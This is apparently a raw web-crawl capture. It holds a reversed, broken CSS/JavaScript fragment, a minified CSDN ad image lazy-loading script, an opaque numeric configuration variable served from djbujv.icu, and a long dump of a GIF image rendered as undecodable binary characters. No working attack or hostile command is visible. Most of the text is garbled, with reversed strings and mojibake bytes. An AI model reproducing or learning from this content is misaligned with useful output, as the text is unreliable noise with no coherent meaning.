-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://djbujv.icu/real?17699065564294114
body_size: 228
content:
var data4114 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"25,30","k7":"","k8":"2","k9":"","k10":1769906557,"k21":"0,","k22":"25,22,0_1000","k23":"","m1":"100","m2":"no","m3":"0","i1":"30","i2":"5","i3":"5000","i4":"1600","i5":"5","i11":"1","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,12","r22":"25,12,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';

--- FILE ---
content_type: text/html
request_url: https://djbujv.icu/0115522886653.jpg?43027151466247671112389345892133134655517268421769906556427
body_size: 183408
content:
GIF89a�� �� ��s̏uϚ��ʹ��̬����vQE������ܸ�� ������ˑgU�mT����κ�wi̵��UGO.&�M0tok�xg������������qE61-)������� ���ε���ڪ�JJJ��y�g��u���ܧ����򜅺���������|˽��������ֽf7-�������,����Ǻ�躭����������2"�ʏ������ȭ��ƯsaW����Ƭ�v]��ܢx�� ǧ����ٽ���`ڶ�ZVR�׼����׼�D�Q>6XRI���,E#���ۭ�� �������VJExy �Ǭ魠轰����4���V5����yFFL
����|{w����j�����0�j&�ǭ���������o
�OY%W۵��+��л�ȷZ��ǭ]>������Նg�2�����ٙ �HRI���lK����蕤݆��������!䷭�;;5���sM`�ƽ���IURafdӲQ�ۣacY����@僃���驷�aABB��ɬ������Oc �֭��(����� ڨ�ͱ�����ɇ82=JJR "!�5$�­�x�ֱ^ZZO;���WHS���5�������������������������������������������ν�Ƶ�������������ƽ����������Ƶ�������������δ�ν����ƽ�������������������������δ�����������漽�� ��^_ �o'w!ƭ���J��]�����������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)" xmpMM:InstanceID="xmp.iid:B20FE992F24111E9A52A9509ABDF8C6F" xmpMM:DocumentID="xmp.did:B20FE993F24111E9A52A9509ABDF8C6F"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:B20FE990F24111E9A52A9509ABDF8C6F" stRef:documentID="xmp.did:B20FE991F24111E9A52A9509ABDF8C6F"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    ��  � �H����*\Ȱ��5nDi��H�?�d�H��ŉ+6�!Ǎ9d8�#�Ɍ]r��AI7XDR��&���-N���
?,H#'W=���J��թ֮j��u�W]�n+VkWt>ԣ��5,f 7�"'h��/_4-�����BR��!&��Ls&&T;�,��g�.Z�iѦI���4�Ӯ��NV-Y4�Ɍu��A��(p<�0��p� N��(&4Ti��0-#�02�U�b#���@���U2J�(���+�?$au�ˠQ�0�US�� ��p�)	��A)t,��(2�5��^�ǌW�`@!U�Xs!X�d�0��0]I5!�(�4�h�8��<���H �4���xs6�� F/�H�5ҤC�xDT1�4�p�  �1�SH@�8�pC�A�sC��!��D�Dd�BR���`sà�ܐ�n�\�V<�JSm#��4^YbJ��rz�V�nP�S��0�T̴�����*w��­��zk]���@ �!��0�� p �Ds������0�V�i< ��1��v�0��F�0ٔ��n�u�8�\�|� x0�� ��E<� o�`B&�� 6�!w7�w��J=���Ȑ^&o|B*�i�A*5����\��+����FA�0��'�A�!�?�l8Շ�Z���[%-C*]l��6�@dF� �X�3�C�2��O:S�����X��n�h#�r�w�3�H����2� p3͐i>���eK���_��4,�M$���4d��	hT��U,�㊧q �QTa u�3����4S >;�޴3d8A^3AƬ������X��i�\���W>O�?|���|�*w��N @��i�+���>b�1q�c 17�sD #(�� Mh�UѤK5�
�:����x��1�1�%m�fZ	4F5��g��ǈ
���%@�<��>�2r`�	��
,` d"�j ��!�,]H �r�
�q�� D)21��"'(�Y��MԘF1�l������!�=K�*8>tOm֣^��<th�3�Ѽ� ��� �ht͎���Ԧ22t�|0�8�!��nx���z45d�F��@�(Tn	�c�PٸU.� ����\��4��`&P�C�[.
@�ᦱ�U��`U�� ;l4�K��8� &ixC−8$�gL�O����q�>��hU��Щ�����U��:�����	���TX����oV*@·��݊0-Ppe+X���p�n�0�!*p�o�F4�9׸*��cЁ�1�H-x�j��Z�� otc�nt ���r V2g � J8 d�DaX���(�!r I���������L&
,(�Ș+N��L�)\H@�1�!~ '`��I�>�@g<c�%���e*����V�I�OpA+|�U���0��RP�9�Bث�.���ԩ��\�Gj�<�������{��,D Lf2�:R^�)�L������i�r��[7pr,n
Ҙ�p�����K�ꦀ��-s���]hK��
n��� �p�@AX����0�u����ؙN�^����U�g�nh�߱J"R��R0���<� q��ʠ���C��1�@ 40CgDC @� � mP4�R�k��Ԩ��)�֊[|�c�x76��1t��bhc�)a,P�|a��h!``�*�� � P �=�5:+�A`�f��	 C$��&�	4��L�b��!��<a��e��Z��3V`�}��U <���׎Y1�)>�e��31�� ��t�}�J36Ј�z+�=����'ȃ�, X�j�ִ5�r0�Ȏ�l10��-��Ӹ�p���E�L��KW�|)�U`��4  :S���^��i�Ő�$�,xC� ��q�=X?��{���Wӛ���m4O%�����E��-���p� �����kX�Ҁ Fp�g|��� �L��F5%���0�Q�f\�Z�a�k\J�ٸ&��fv\j�<6��Ѐ2x��x�^ ���@ L2$� U��&�Sbh̀��QQl��H�epf)�5�p
���4o�a�%A�R�G.� 3Os(i� |����رyV#�\�de]�c\`k��Ri�=�I3�b��$=�!O@p�G�K�ZQ� �IL�,�����3o;�3�N���m�����CZ �0D[��; n��̝NqɅf�����v������u�*�N'��NyΟ��3�����'�2�q��Kzq+{q+��� ��P*��Q�E�6��� �pŠ�0-��R1g�PA°-.�)v.��R.��`d0�/I� =��P/`>udȁQ�;�dh O� �`�_�
t�
h�vP��[�E	 
r�i5!� jhg�s�z]��`)�V!�b_�%Y�!�F 0 0�A��0�_��N|�Yq!��5�V{3�z<[� "@Z"`�&l@�8{� 0@&�� ��K��g �&��f�]�39�3Q@�s �$� �9�8g�]Ƨ8F�|�7~� K�t:��cMϘ$E�*��i��F�G�VYK��V�>ԡ3� P#���U��,�{  ����qD�-��Q�� ��ٰт� R3�r��c.HA�Qs� .�Aİ��S���;U
�� � �0d8p�tS/C���9��Tҗ�(0
YfU��!��N�
�0�w/�
� 	V�
RTg�`3�D���"��1b)]qH������$P�p,@"h� ����)��NV�2�Z�wZ��7:�Z�X fPj�@� p0{|s7j@J���'g`0	C& p�$����k�����ܠ�#K@J�9�6��k�%8^�Q��IK��[�D^Cb��s'Pm�{DW������3G�RY�xh�P@��0q�P���H+*0��R�y �P6�p��Q$s�Qs%�*f��0s)u%�.�1�$ K��/��pS���A pd�a�@e$�hp��XQ& 3I��`
��nQ!��r'�� ax2�`/�j�	��2�|�Yd1q�C���(��� n0Pu(!������ �6��I����j6�zP #jPjO`�0O Z^jZ�V ���%;ܠJ��`|�U�1 $b i�;�9^�b8h�%@@mb���TӀ�%��g�[܀Q����J�dL̄QB��p��@4��!|�����s_�I*����*�ԫ���P�!b�x+ip+�S��P��: N�w�@��<  & 5T� �P�����0R�!�.v%w.Āb��ʰ��9��XCA�tG ۀ��j8��pSQ�tN7��0��"� ��d&P=� u��W�8wE�G�	��	��35�=qWhw(����ޡXYSc�0Y��od�o����_�
���c�<W�_�6^
�OИ3�
�&;���j�`rj����W� j��� KH8�w�� H��܀� }8�Q�Τ}��9��kQ�:�
ur�dG�8����MK�$`0\��`�[�%�38mrF���~vx4�E�Zhg)X����|��ѝ�K���A�N@�����9�p+�Ơ�b� 8��q-%���Qr�:����P�2�@�aR+X`UF9� C5���z6�s��`��@ 
0y0��*& ��@�dT7 ��r0
Tvw���`	��	g�'�P�t���0
� Vf�
m��T_����(o�6O��������	�h��H#���P`�u���j82�HZPঞ(O`���o:��0{T ���L�d\&0h� ���&�s:Q@d�8��|�8K�D�`�rP:�X8�x:_�k�0$ ��'x�8�(���U���ΐ	O�Vaq���G�N�&\z���" �(�-0����wA>����-�q��S@��|��R����02׽+�@)�r��Đ0 �Cǁ .|�ز;G��.P��I�/��iP �q�S
����q  � � n�
!��P4�7�U12�
t`V��3'@	0
��V] 	PYDV�
������㤴�f��c^	�Do�f��V ��H�nj8�j������f@j" \[S�Lӭ�� Ͷ1�[|
@^� K��I�� 89 � �57�:�Fi�#��#;��d�5n� �X�K��\���T� ��&g�L�'^�B���� O�xH���<���݈N�f�;,������ph�
f�v���Q�K,�0�2�b�B0���Q��)5.�P��b8��"�ʠ.����0T� 
06�q�*����P6����`�8  ���d<�P�ԑpe>8N3�]P��pV �=C����dh2��VS�H���������FO��hV�2��j���/J#Vl�n�52�j j@j� H,Zh��C����D0a ;���ô}&0@U�݀L���[�c�`:��J�xybl�G }gb��]}�m��d�G�nL������`[0���@$��]�H�ט����[.�T��+� P��0!J+�?߹��Ҳ$ L�$��� Az��Ps$<�R&5�+H��R�PF�\} 0�
C .� ��r*u���AK�BBո�B���ܢ�Kҝ/�X }�}��.ld� h�	~G2�F\c���p\�	���y�$�)�"�=�
1�6x�Uѕv���	5�僶���{	�Hܘqõ
��G#���j0k��f*�Z���:}#l����49�1����s�U?H����Q��ip0����fBLӠ��� T ��U m�@�39�m�ma�p��#U����[�O0
̀g����
���a��S�=��`�S>�������Q�=�c��<`ɠ���n���rǠ,��1�@�`). � �,�a w�����b�ё1x�עǠƠATpG T�P54�A0��s0Q �8@e5 ޡ����s�	�
j�F]�N�05}P8�wd�G�0�ѳ<Ő��
�P
����Rɥ�_O:]�`�����w�Sq�p�� ��z/� �_ �5�3�jR<rj�&P�Y�7�'��#�i�\���t:KqK�����V�A�)9 d�� Cd䄙�`	�i��1q�c�$rȘS%L�i$�Y�$�iܖ<0a�
�iK�M	����%?�햪3fJ�-�g���>O�N���)U̨���u�V�O�z���T�X[8���q�R1 @\'Ap2b � �*4°t	c%���"(f\YX��Ր1^,�X�bي!+6N�m�P(���0E��-��0�([�,ls5�Ռu���X�ƴU�F* XP@�/�*��@&Jhd@��9X:1kv��X�K�qb�*�$��2K+:j0%��+���:+�A1���������:��mj�d��.d*ê��
@Q��a���ybFk|yR�
3�HQy�z���g4C�z�A8�@�YD��E��Q�4��fl�8 ��bJ��)�  4&�	np��d�!�a�!��  ��	L�i��8 4X���%  7�8�K(X��^�)� ��3�X�P�Z
Go~�a�'��j�.�P,�j��DQWZͲC�Y����:� S�a�	�8�YE;�	��i�c6�&�B.h`�cn���:�L]��t �q�h@�	  ��B<��N��g�ۊ)F�g8�L��s!��1f��逹�<��2���`�0 �� �&�� �c�*�bj؀��x���܀��Qf)e��V,!D��i��Ʋ���3%BD��#>��)kl��i�����`�Yu%�V�`LqE-e��F�~�G5Pd#JW�p��kt(��	8P�G(��r�4��%n�haTS�<`T 0�����ƴ��Z�`
n���4���4�ȀX��4�0��KsZ"�5�"nJ�h���r�nxbkƱ����uV���,���D\�_X�܂+.�`�	E�h�  `�L8d��B-A�uE���7���x��1V�mTp3�q��`�T@�H�@e#�8FCƀ�4�A�A�c0��hG��gt���)�1�3�� 	߱�< ��mg �x� �"���:���f��B�a����
���d��1c�Yw�>ta!`E)��	\��	H�?���� (m!�J�����"+��
m踶�=�t�ی�$�Ns������nP��D�©��C�Ҍ� ���lP��V�K��F;�QC��
��榑L 8 ;�Ѝ���Ȉ1�A�5�b��2�d$n��	Z��}<���nb�)LAri8��q2d�$S�FL�%4h$7�B=R��tomb4߁0yG��o�L�U�H��}�

�8e']������Xi0F5�E�d���<s�b@p���
3AaĠg�`�#H�_�H�>ӭ<mF`,L�1:�*l�PTF��� h�6�Q�t �8H^����294�r(�*�k��{�b�:�Fl�V��e# 5�"JB*��2���P��BYQv�0F��H!L#�9���Q�HH�B�H	5؍�Vr[n?��!D�Y2�o���RG���0���L���
C�@;nK��k�A:U#� cb0)P�?h ����P� �0A��i�@&HCI��#%�<^w��3�jT]���!�<���
ji�[yW��.��:�r����� (�Y�����0ach��Q��`�:��n28aÛ��(�3�a�ی�+���Ve��gLi���Aˠ������,�N`�
  bn��BB��ǈ���0�
tw�f<  � <�a�R�����2��Ӗ�+'�&òC� ~.>�
W����A��=��'H����� J�,�(�;6�)n�G=�!��F8�����!�O���0d{R}�����%��x%�]���;L�@Qa�'K`�d �H�r�Q0a��0H�&��A1�C����D!
+�� �D�"]�FHp)�.� S8CwpW�.YdS�[�8$'+�#-�D�{4��X7�ħ}9���d�e -��\�P&��~-����p�j�4[K�p��� @\��F�&��I� �P1�\�c�2�a�7�l�VP	a.F7|��i�a ,X �$,  I��,��'l���l@ĉC��20�@ (D����@�5:$ ��פ�k�x�*1�譺��LMBt�P.��s����פ����4�t�� ���(#.�F{�l�C�p��,
��jۨ"X���"y���8�M#�p)�ŕ��8�nk�Ђt.Uh'�H�`�L��َ�cȆc��������*; h���K��s�$ �����	��
��9� �w�4)�gj�*��ȉz���Y,!��`=Mڨ�l$N*��+�0����� ��C��j$ȓ:���� q u�3+#h�j��І��$��d�� 3b�ϸ:$ۆe��lX/g�lH'e�;$`��@ h�\Т� ���9q�t8�n ����� �� 7Ѐؘ �8 4p�
� �{ �I   d�L���q��*�mУ��R �?ʄ�˅L���xE�B�1ʕ�:肦����#�BwPs�Ʀ#��`{
��y0�!��a��%��>0�q6�%3��)��ɛ钿��4�l��08�� w��(E0F�+�cp !x�q8�Z�1s�7p ���d�<��a��|��x�G8 ��e��1��4��@�8�ȉ((4��LI9x�V�k�5��4L�EY�9��Y���%+H���?�� �ҟ�8�8� �8�k�����ch�n80C�X�	�8���uA�r�v���2��Bmp0X  �"�ذ�a�.H���$ ��i�d0"� 䰁j��X������� �� ���!����:�
a�> ��r�Ya9�Z����U�#^(,��\p�H:�ڨ#[�[�.H _��=�L{�%;�m��2���z| �{.��z�q�j3u��L@h�%_�`J�S��* ��[����E��K2� ?��r�mȚ�x�hp �qc��pP72ؘ��~<(x8�̔4�	� ��㑉e�e���.��(=9=��͛k�����փ��K�؟'��g����J3�kІh��j� r�K�o(t�!�ȁ�*h2&� #��$#�hX��ª�P�封dh '��1�W�/��/xTB{��X oX r�=Ch(��o����� @�Z�DC!T,H�X���%�4^�
fh�ᤚ�À͒C���F�@$L���=�e��F��d� 0 q0�����H�����P��I�ǩyp!���%{H�e+�p���n|�~ �4��ÔEK` ��PQe��K4�@�(`DH��X��0�i g�0 &� �,zi���t�xz�70��3 nX �"���� s�т�4�9/�f ��yR��� dҡ�4����Uӛ
�@����  �g��& ka�p�o�*�!aȇ�(p��(p��@����*��f� bX

;ϨS�T2� �k`�@ÎFe�`�$��8��!� X :)�d��n83�=�����A�Z� /h��	x��P2H��
��[��\e��]
>P ��.`���=㤽�3�PۀU��p��[�U�NX�ݥH��Q�=�.�j��:��9�$k�m(#u��P�#fPˡ�
ћp��{i�(iW��jy�%WX%Y����$@��Y4����I��𘒍�B	�B@�B�̀	���`�0 ���&�%�(0�䩎~���{! ��g"(��In �x'Z�|&@���7x��֤�^��{�M�*�ͳ��im�L
)�عc9T�H��Y  �� @�"h>�:�*ʘ ��fh� �� P�З3 %��Ÿ2�;��)�)����#��e���<@ �/��$p ��p�r�LQ���3�Me�?`[<UE�E ���Rl� ('V��LRX� ��Ns?"^:(�����D���cS�O�k,F.�A�K��>p,^��� )���p���qP�s����%�*�h�g}f�O�#�[r�ɭ��{}Y�.U���O���j��������/�3 0> D��
@ � �� 7؀� j8 �x ('
@�e��	`[9���GG�� 7�1I�.I(r��
�������8g��'h��P,�jR�Y������X���f��@>�^@����>��J#d� +k����+ J�*$!j��ap�oȆ)�>��r����&�� ��ENd�P�c�a�n@��/��!��a�MfT�u�.�3���2�z;���LT6�7 M�a�
`��ȃ��@��rB�(�`����K�2N��NN�V��fƂ��#�b5�R(���EQX�_��b*�uX�f0b�mxglp)��FH�n�hn���T��U����|��&���!#��q��GP l��!�C�;���.! ��~�(j��8eh��.d>K@cp�����rІ#�m�82ȁ0��$x `   � ?1q	1I��8I~��ÝnxT�|V�b<B]�S�ԋ�H��d�RH�X�GH����\��=�sk��D �X���0!4�t�������1Hc �� ȖX�!�^�ep` �z�UT܇)���:� Ϧ�����N�k 4���~NFn�W 4Pp�h�:ɡ�*Tԇy�c���A��F�+� 4 !@� �7H�S܎�ق��z�j�V�� �͢�e�X�0I��h��p�Xo�v�SЏEf� V�F� �p��3T u��e
K[����h�����Y��18���#����'a�x���hP� ߑ�7`��I�2nq���&�)�\p�eh�n�L��mMJ4 ~H��E�oh��)"�o���78ɍ+�.� @ @��s�	x�'H�N�b���fH�8�8�(�:p�>R�υ�`�\�怒�L�5���H�A�+H+�Ώ�p��Ls��cy�QlcH��IgK� �ok��9�e� 0E�?E�y��fP�BѠb�lb2$+�Je���.#@�ǌn ؠ���e8��ꪊ�m���z�ec���u/������tؼ�}@� X�R0� f̔5�g� �2lȐY�2B�bE�/Q��$���T)#�L�XU��OJѡ��ćz�>p���7sjY�@�Ą�T��Y�A�6�W� �P��GU�5Q��y�ΐ'p�`�)yO�B�"
U�S���*� l 0��n`�Y�`��%dX�8`�ۀ
<  s��7eU+�L�g�lDKf�t�c`ȑ���(�%#V���,�P! 2��)�dw�%Ӗ�A`bʒ)ˑG�2��OF��c0gќ���n�?ru�T��	+'��w�N�>��`p%#�ܑ
D`�� hP||�@̌R�:͔��5�X�	!�0cMA�94ވF5f� ,h��&@pȋL�ar�L\pA!c�0��C[2�Ԇ��A��L@�7M4�$��P�� ��C�e��	C�L�_CL�TsLj�h��qp�0��F��ٖ]^��3�t�LcL�Dc�i�"�L������`8 0�y �@�<pAT**�PFrp��6߉�B$�xxH�@Q-�r�-����]�"�D��t`��'V��1���	�t���"�*�CG}��J2xG�Eu!��p�E?S=5O\N�#�R��
V"��"��YC���+O@A��D��T�Q�dG5Ns@D�n p���[C�<��AkS�1�p��58��6�T#�1ǰi�1�xS6Ql�)7�r ��i��r�M�@����n�!X�Lc�rIxa�:͊n�p�ǌ9@8a���@�<�	��ь��4��rK*���x=0���!C��U&=���Գ�/|�P���=�E��a �0�Ȅ&��<�c #���� �ٙ��F  0An\�2�lS�P�饞���0�x�%����+�S�:�$�@7ݰc��2zf#��߀/���j��vF9�Q��35�C���F�)x�8��dD�<  U �T��|'���A6p�݇'��+2Q.X�=�@"N� ��	�B.n��T����I=���A�� %4�	�х^�bo���	C(EN�
�8�y�@V�
��y@a-PPK=D �z��j( �@F�+.OAKT`A�7@` �� ��,`����`�1�:vL`8 "$��n b�A�g����h�k��Pnp1�a�cȡ��A@��Gl�H����*D�1��o���*`����0��'���9��A��L� ��D&����K�7+���O�"��U|�2�">�>�`�D3B�^�!X]�а��(G3� d$�b-���fp�  C y����81�T�h��L5����7&,驦�_>A�q_�1�1�n8#1��N�Ԩ�F����f(G*��:�6
�ՠ���e����U�y��!��0`�	��b�e(7��|�'8Kr�D�b�jF.�e���I=2�,:���x0f�t�
,C8��U���*�8�vq��#d�?B�_ Ê=�@Ǳ��+O��S�QF�ʫ w|
� �7d`h�  2�i��y[���4�a�n��W��cH�5�ʁ @ _� ���
*ha�1���C
RS1�!�	��:�"�07lS(�n�V�7��1eo#n| rs-�qŌ>0��43J��2���x�$��6\�WĀ̉k|`���Þ�t`F�B�b�DE� �:B�2R��ݽh�"n��j,�,H)�`�x,#ShFL�WSb�fz�ҙl�5��|n"�!!P����!�H��_���?$�f���ie�F;c�ƨ�ښ)����`[&�h� ���p��91`҇`�p�8A0����d��N�u٘���K� �O��(E#"�0��045�Ces3�2D�l���񹲰��Ƶ��	���q ����j0�Yp+/6��)����  "x@1/| �Krݵ��A P �\	`��� ,� �`�6��w@X�BLy���T?���   �B��g\[   6n �`��4��z��׬�6:�$�(H"���Rl O'3��#x��`&N��ԣ�M ����n�'��)��O#����k�ӂ���,Z@�*��B�. ���!v��<(����uP�2�G�,�g��F����fd/��󒗢� a,�����m�̈́:�ƈƢ���I�^5T2@m�j��ưAhY�kc���� �2�dЭ��!\6 '��HB�q�ٝ��0�|�e%�+�BĄ+|�$A"��AHB�D&���P=����b�P)Ȁx���1M��۝�	�3B$� 4Z̛�=$�C��q�@A�r��< ����P�E�R/`�b��h� d@hW�CtL(�t\�\�a,P� � �� ,����C1��DÐ�� �3L�D �l5��P�P�4�A@�xoT�"��4T�,�`�FqFp	<�*XA`�!D�A=X��Cv BDa��q�*&B)X�e�H`�50��zlA$@N�@.0�	�`�� �N���T0��L�	 ADA @��2��pF�L1�����P�#�q��i��mĀ:����O�	��O1��u�I�����M����_7�W5(�3P�<@��_�����x@�� �$AΎ]��JN��B�¿!Q*P�ԃ\K��@D)X�b}B�Тb9�ȐbH�֊�ڑ�?pBKԀ�PT"Dw��?��S��rm���$L>�=�����MF���m�U��mE�1���0�����   ���4� 6h��F@@l�p� x�`�$ x�C�.qI6�0 P�����c!�4bd�Aw$r���1!�P@c��lG, ��0Q3�Tf%5�<A"��9��;�@&�B&|�MD��(TV2&'BЁ��A��z<A*`B�\Ē=��QJBB	�22c�@T�<T��uY��NF�ȋ� � 0A!@@!��,��L?
5��O5���̔0lI@n�mhNZ7D�6����1�3\�@�cOm����X�����9x�7|�5T�7t@9t@��FB�FV ̚e��d@�@���>� ��9�T��?��=�g}l x�bU+�@���L`@y:`.X�(��<�f¹�Cu+�&�Uq�\ޠn1!���C�`��XХ�9=�ż9ş@��`�$�ĥAd @�wY�ˉ8Fʄ�d��nDAe�A��� ��P������B&X!.m$d2D��Տml&��AT�ˑ ����l�HӇ=�&�_Gl�&7<�*��9Lٔ�V�@�$|k�@*��x�B0CBuA=$��)�ZB)��)\��b���� |@�JBy��߸KD� ��3J�� ���u�e�� ��h <1�^�iCN�c1tCDC.�T�E!���CB&�3C�����ɆΌϦF2lCg�a�$�,	ɣ�;0�g��t 
x
�A`JGf��  �U@��Ɉ��%@#,��bD�LĮ��s.���(���	��H�˺��	0,.|��~i}�fqB�����% 
�'@��XiC���QT��Z�%Y$��<�<�[X���YN�F�>@@H�4�d�	f!����@ 6��A�LHFu��i��# p6t�P�T��2��7|�:�CO2 $�"�?Ѐ �F�@p��ppbqf�@l.A��a8F�xA(1x�)�w�@=�A��'�����'p|��n�/TpLH�/<B��8��)<[)�A�@.T�?�Bc��)@� "�Ah��A ����x�
���@@Ù�O|���B�o��2�UyO��Èn�3����mC�>R��6ۣ��I.���TM-(BjZ9�X�W ��Ӧ�5t@7x�1`�b��	A[M��v���U�1-����U� ��7�ky���*��>% �BL�D*�M@�G=��/$����	�f���<�'BOp�|�'H�:��wF�k� �B���AL�EW��������,��:��, T�.]P0<�TA��� z����L]���X�a ��|���sx , 4:�C1C3 ����*��l1x�t�M�Y���`�o��T�$'��n�� �3� ���9�A&���� #'�*@HCBDuJ���Ӓղc��dB�C�my�B=��-`�J��	��@�A���ܧF9A��鵀"\ hC�%�O	��r	XeÖ��D�78_�a��U2<â����6�<��X�B��f C�f��2h6,ßʧU_ђE>m7�A5�A7�� ����̚���LF�H���� ��A4ĸ�$B"p�%�)K�i)��e]K�4����WX_�ͳX�T�#xA�',ȘL<�(��vܬ�&��P���AHj�V���Q1����W3����K�Y�\R�6�	qt����U�@�4��� H��p^ �H�n&T� ȳ|C4���0X��Q�	N�o�6@�,	�5@D�
 	ȁ��7&�c����&.�x- l��Mh�4�B.�4k�b���`��-���%�'��P�m�@�+(�!V)��J�B.P�B82����U�@5����"�@@T_@ \���gɉZ��(
3l�� Q5�B:�V�Y3� �~Ii�:Z�u��
�^���-d����0�gn���(�Sy+��Ud�0����d�U!@!4)�M �@#)Z�Ml�$XBE�de�����x[�k)���d��"`@0`V�~�L�K؄$�ݮ�BG4��t�)$@`B"��{2�t%�C1#!v�����=�n��=�>�T��C/LAD�9���L��Ә@S/@��	o`&A����H |Ü��\chOyI��q1(�1L$�� ��hCg� �e@�/�Fq8��A��Fq<��<$�	��a�x��'<B�+pA*��D& �/�����N�8)g�8��%�X�?�Pa�/��$��h�� x��Z#0�A!d r��	��Vu���ԃ� �:�3���hj�5]�������I� dM]��>��T~��١
�ͣ��~��(�������nm\@%iȆ�R�$A_��@ pC����8�K�� nx°,���y�bY��rggw���(��Ne��������zQ$�>����/�tWBsU�X����M����À�Y�?� ,�9�M ăi�e 0����@�"<�c"L�0' �� J�2@#��5aŢ	㑌���Ő#����q�vC�s��n7�	x�#_�<;�"̄
0䐩@���f����!Әx�/M�4���Z3��յ{�ܼ{�ҵˇ]f��FH4hC�;���sWF���Z���9�te�H4���A2B�����]��h!`I��A8t��!&fh �¡cZ �q,ڱd3��2ٱcߒ�� ��θX�	�kǊ-7vL�6b<�g#�<�Maс�(V^X�c�UK�-��io�dʫ����4&�馜�q�:�"�r��h2���/� �RD���<����q�O0A��uJ3-5�d`�:|9�R����\r�`�Rɤ�z\I��!Ҋ2�� :D��T��$�,�L<��\�����Y���B�ǽ�V$	a�ǂ䳯��(��E�� 3��'$5��J�xB,m
�a�T6-@R����i\�7�H#� *��r��4X ��<x��0�0��i��7 �2�Xa�$�&9�/?�d秙����c���e�p���@���  ����Hc���7
��f�0�����@ᷬѳ�=#�+Hf�lf���.�(�K����к��d�"���Ѩb��ha�l�-7�ha E `�Fhǆ�10�j���V���c���i�0�A �G�j��i���v�d,�h�	7'n�%=�Y�[�c���Ѯ��k��
1Ǚg ��� ��/<��#5��/@���" r��"���e���#_|��O0�&sp���z2ɲ��8�&OP3tԱ�B����UJ�$�LD���������I0�d���G�.zuRT٘ǞJ]�3*}�N�G�(թ��P��C;� @Vn؇�`5 �t%#� @8d-0��� 32�
��-n���O�S6� �[�@�`���P)B2~�4x`d�J �^���: �0+� �Z2q�El}��؝,V���f�ٞN�ƺ��eKc���.�d�KVP�� h�� FE ��8 �  �@C:��9Zy�1�輤��[7L @�x�
JX�\��>��L�#�0G:�8sԱ�K.��ye1�����p>z��1�����v��� �P 8��<�"ͱ�| ��`��!i@@X�������!|���	�`�#r�'�ys^)zЅ-%��VJ�	,��% z� D81=S��x\�E��	��S��@�gC���ulY��(R5�Q�{¤\a�!<��*@�R���1*Ul``(��%�*
��&���<���I��\Y td�d�L`�oB X&D[��]���	�6.��D���<�\�]yHB��	2��I  
`� 9�!H�F�5$:�WIÿP4l�p#�8Ǻ�#�)C��81�&J5z��i�"�Ƒ,� s�&�f �	Z`��ӷ74P&��% @!�� �a�z%�7���� �1�nN�ɲy���\Nyb�7E�%�9�6l�IdnGp�F3%`�c4�rd�Y ��~����C7��ɂ(XpH�>!��if�?�C)��2�b��E�s�
